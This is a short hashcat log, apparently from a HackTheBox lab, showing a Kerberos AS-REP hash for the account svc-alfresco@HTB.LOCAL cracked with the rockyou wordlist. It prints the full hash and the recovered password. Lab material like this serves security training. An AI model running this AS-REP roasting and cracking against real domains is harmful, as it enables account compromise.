 Dictionary cache built:
* Filename..: .\rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 1 sec
$krb5asrep$23$svc-alfresco@HTB.LOCAL:ab01345dba7d10f018f58623f1725fd8$3d748c20fdd6239e33e8633ef8791d87ceb0f509bd1c1c32d39e61e0db0bc6eef88f493a81f94746236954408fd5761451b52c3dfa7000772edc2879b22bdb8
6eb782c778a0ea2049e67bef67744a0de7cdaed5e0b0117b709d5a43714d599a901970e89d416ea18658afac91d1ce69302c9ed196ed304420a325d23f6f367a690e96b7fa448b114fa36b65ab2d3e9c95c96ddea5965cc5655b5c3b200385ce7bf25
5f4efef28cbe3d87c722729e4fb5c11f2e912a63c960960a6c725c941efed3f87eab257c9cc20b9ebd8f7cdb308495c7c849540c8179c8fe4c20723219cecf7173017914:s3rvice
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:ab01345dba7d10...017914
Time.Started.....: Mon Oct 21 18:11:57 2019 (1 sec)
Time.Estimated...: Mon Oct 21 18:11:58 2019 (0 secs)
Guess.Base.......: File (.\rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#3.........:  8165.2 kH/s (9.97ms) @ Accel:512 Loops:1 Thr:64 Vec:1
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 4259840/14344385 (29.70%)
Rejected.........: 0/4259840 (0.00%)
Restore.Point....: 3932160/14344385 (27.41%)
Restore.Sub.#3...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#3....: seaford123 -> rideordie13
Hardware.Mon.#3..: Temp: 45c Util: 42% Core:1468MHz Mem:3802MHz Bus:16
Started: Mon Oct 21 18:11:47 2019
Stopped: Mon Oct 21 18:11:59 2019